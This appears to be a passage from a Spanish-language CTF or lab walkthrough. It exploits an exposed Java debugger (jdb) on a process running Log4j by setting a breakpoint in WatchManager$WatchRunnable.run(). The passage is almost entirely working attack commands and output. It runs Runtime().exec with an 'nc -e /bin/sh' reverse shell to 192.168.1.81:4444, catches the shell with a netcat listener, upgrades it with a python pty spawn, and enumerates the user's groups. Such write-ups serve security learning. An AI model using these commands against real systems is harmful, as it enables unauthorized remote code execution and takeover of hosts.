 Seteamos un breakpoint en la clase en cuestión:
> stop in org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run()
Set breakpoint org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run()
Esperamos un rato breve:
>
Breakpoint hit: "thread=Log4j2-TF-4-Scheduled-1", org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run(), lin
Levantamos un netcat a la escucha y ejecutamos lo siguiente para obtener la shell reversa:
Log4j2-TF-4-Scheduled-1[1] print new java.lang.Runtime().exec("nc.traditional 192.168.1.81 4444 -e /bin/sh")
new java.lang.Runtime().exec("nc.traditional 192.168.1.81 4444 -e /bin/sh") = "Process[pid=5954, exitValue="not exited"]"
Log4j2-TF-4-Scheduled-1[1]
# nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.1.81 55418 received!
whoami
user
python -c 'import pty; pty.spawn("/bin/sh")'
$ id
id
uid=1000(user) gid=1000(user) groups=1000(grupo),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare
$